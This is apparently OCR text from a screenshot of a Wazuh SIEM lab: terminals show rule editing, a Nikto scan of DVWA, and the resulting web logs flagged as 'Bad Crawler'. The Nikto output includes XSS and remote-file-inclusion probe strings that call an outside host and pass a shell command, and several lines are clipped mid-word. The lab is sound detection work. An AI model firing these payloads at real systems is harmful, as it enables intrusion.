 root@wazagent2: /home/vagrant
oki@doki: ~/gitlab.com/wazuh/04-example-dvwa
root@wazagent2: /home/vagrant
root@wazidx1: /home/vagrant
.ssh/ etc/ ruleset/
active-response/ framework/ stats/
agentless/ integrations/ tmp/
api/ lib/ var/
backup/ logs/ wodles/
bin/ queue/
root@wazidx1:/home/vagrant# vim /var/ossec/ruleset/
decoders/ rules/ sca/
root@wazidx1:/home/vagrant# vim /var/ossec/ruleset/rules/0
Display all 165 possibilities? (y or n)
root@wazidx1:/home/vagrant# vim /var/ossec/etc/rules/local_rul
es.xml
root@wazidx1:/home/vagrant# systemctl restart wazuh-manager
root@wazidx1:/home/vagrant#
root@wazidx1:/home/vagrant# vim /var/ossec/etc/ossec.conf
root@wazidx1:/home/vagrant#
root@wazagent1: /home/vagrant
y indexing found.
+ OSVDB-3268: /dvwa/?D=A: Directory indexing found.
+ OSVDB-3268: /dvwa/?N=D: Directory indexing found.
+ OSVDB-3268: /dvwa/?S=A: Directory indexing found.
+ OSVDB-3268: /dvwa/?M=A: Directory indexing found.
+ OSVDB-3268: /dvwa/?\"><script>alert('Vulnerable');</script>:
 Directory indexing found.
+ OSVDB-3268: /dvwa/?_CONFIG[files][functions_page]=http://cir
t.net/rfiinc.txt?: Directory indexing found.
+ OSVDB-3268: /dvwa/?npage=-1&content_dir=http://cirt.net/rfii
nc.txt?%00&cmd=ls: Directory indexing found.
+ OSVDB-3268: /dvwa/?npage=1&content_dir=http://cirt.net/rfiin
c.txt?%00&cmd=ls: Directory indexing found.
+ OSVDB-3268: /dvwa/?show=http://cirt.net/rfiinc.txt??: Direct
ory indexing found.
root@wazagent2: /home/vagrant
zilla/5.00 (Nikto/2.1.5) (Evasions:None) (Test:Port Check)
[28/Jan/2024:16:08:33 +0000] [192.168.12.182] [Bad Crawler] Mo
zilla/5.00 (Nikto/2.1.5) (Evasions:None) (Test:map_codes)
[28/Jan/2024:16:08:33 +0000] [192.168.12.182] [Bad Crawler] Mo
zilla/5.00 (Nikto/2.1.5) (Evasions:None) (Test:map_codes)
[28/Jan/2024:16:08:33 +0000] [192.168.12.182] [Bad Crawler] Mo
zilla/5.00 (Nikto/2.1.5) (Evasions:None) (Test:map_codes)
[28/Jan/2024:16:08:33 +0000] [192.168.12.182] [Bad Crawler] Mo
zilla/5.00 (Nikto/2.1.5) (Evasions:None) (Test:map_codes)
[28/Jan/2024:16:08:33 +0000] [192.168.12.182] [Bad Crawler] Mo
zilla/5.00 (Nikto/2.1.5) (Evasions:None) (Test:map_codes)
[28/Jan/2024:16:08:33 +0000] [192.168.12.182] [Bad Crawler] Mo
zilla/5.00 (Nikto/2.1.5) (Evasions:None) (Test:map_codes)
[28/Jan/2024:16:06:16 +0000] [192.168.12.182] [Bad Crawler] Mo
zilla/5.00 (Nikto/2.1.5) (Evasions:None) (Test:006606)
root@wazagent2: /home/vagrant
ddr":"192.168.12.182","remote_user":"-","request_method":"GET"
,"request_protocol":"HTTP/1.1","request_uri":"/dvwa/NgYHo8oD.p
rf","status":"404","time_local":"28/Jan/2024:16:08:33 +0000"}
{"body_bytes_sent":"505","category":"Bad Crawler","element":"h
ttp_user_agent","http_referer":"-","http_user_agent":"Mozilla/
5.00 (Nikto/2.1.5) (Evasions:None) (Test:map_codes)","remote_a
ddr":"192.168.12.182","remote_user":"-","request_method":"GET"
,"request_protocol":"HTTP/1.1","request_uri":"/dvwa/NgYHo8oD.p
m","status":"404","time_local":"28/Jan/2024:16:08:33 +0000"}
{"body_bytes_sent":"504","category":"Bad Craw :"h
ttp_user_agent","http_referer":"-","http_user la/
5.00 (Nikto/2.1.5) (Evasions:None) (Test:map_ e_a
ddr":"192.168.12.182","remote_user":"-","requ ET"
,"request_protocol":"HTTP/1.1","request_uri": D.c
","status":"404","time_local":"28/Jan/2024:16:08:33 +0000"}
Guvcview (29...